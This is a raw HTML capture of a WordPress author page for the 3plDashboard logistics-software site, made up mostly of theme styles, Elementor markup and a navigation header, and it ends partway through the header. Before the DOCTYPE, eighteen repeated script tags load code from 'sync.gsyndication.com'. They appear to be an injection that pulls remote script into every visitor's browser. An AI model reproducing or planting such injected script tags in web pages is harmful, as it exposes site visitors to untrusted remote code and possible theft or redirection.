

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3pldashboard.com/author/admin/
body_size: 12458
content:
<script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>admin &#8211; 3plDashboard</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="3plDashboard &raquo; Feed" href="https://3pldashboard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3plDashboard &raquo; Comments Feed" href="https://3pldashboard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3plDashboard &raquo; Posts by admin Feed" href="https://3pldashboard.com/author/admin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3pldashboard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://3pldashboard.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2d67f0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #64669a;--wp--preset--color--subtle-background: #d1d3e5;--wp--preset--color--background: #f5f6fb;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://3pldashboard.com/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #2d67f0; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #2d67f0; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #2d67f0; }.fill-children-accent,.fill-children-accent * { fill: #2d67f0; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #f5f6fb; }:root .has-background-background-color { background-color: #f5f6fb; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #64669a; }:root .has-secondary-background-color { background-color: #64669a; }pre,fieldset,input,textarea,table,table *,hr { border-color: #d1d3e5; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #d1d3e5; }.wp-block-table.is-style-stripes { border-bottom-color: #d1d3e5; }.wp-block-latest-posts.is-grid li { border-top-color: #d1d3e5; }:root .has-subtle-background-color { color: #d1d3e5; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #366ef1; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #366ef1; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://3pldashboard.com/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://3pldashboard.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://3pldashboard.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://3pldashboard.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://3pldashboard.com/wp-content/uploads/elementor/css/post-8.css?ver=1768292869' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://3pldashboard.com/wp-content/uploads/elementor/css/post-10.css?ver=1768292869' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://3pldashboard.com/wp-content/uploads/elementor/css/post-27.css?ver=1768292869' media='all' />
<link rel='stylesheet' id='threepl_frontend_style-css' href='https://3pldashboard.com/wp-content/plugins/3pl/css/frontend.css?ver=0.11768880683' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3pldashboard.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745310631' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3pldashboard.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745310634' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://3pldashboard.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745310639' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://3pldashboard.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://3pldashboard.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<script src="https://3pldashboard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://3pldashboard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://3pldashboard.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3pldashboard.com/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2YJ3EWCNC"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-W2YJ3EWCNC');
		</script>

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #f5f6fb; }
</style>
	<link rel="icon" href="https://3pldashboard.com/wp-content/uploads/2021/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://3pldashboard.com/wp-content/uploads/2021/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3pldashboard.com/wp-content/uploads/2021/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://3pldashboard.com/wp-content/uploads/2021/02/favicon.png" />
</head>
<body class="archive author author-admin author-1 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty enable-search-modal has-no-pagination not-showing-comments show-avatars footer-top-hidden elementor-default elementor-kit-8">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<div data-elementor-type="header" data-elementor-id="10" class="elementor elementor-10 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-58f7cf5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58f7cf5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-34f6a706" data-id="34f6a706" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f783b7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="45f783b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://3pldashboard.com">
			<img width="238" height="47" src="https://3pldashboard.com/wp-content/uploads/2021/02/logo.png" class="attachment-full size-full wp-image-681" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-adcca93" data-id="adcca93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64a87241 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64a87241" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-64a87241" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="/#pricing-section" class="elementor-item elementor-item-anchor">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="/#tour-section" class="elementor-item elementor-item-anchor">Take Tour</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="/#team-section" class="elementor-item elementor-item-anchor">Our Team</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64a87241" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="/#pricing-section" class="elementor-item elementor-item-anchor" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="/#tour-section" class="elementor-item elementor-item-anchor" tabindex="-1">Take Tour</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="/#team-section" class="elementor-item elementor-item-anchor" tabindex="-1">Our Team</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-afcccd8 elementor-hidden-phone" data-id="afcccd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30fc6d8 elementor-align-right elementor-widget__width-auto lets-talk-button elementor-widget elementor-widget-button" data-id="30fc6d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/lets-talk">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Let's talk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
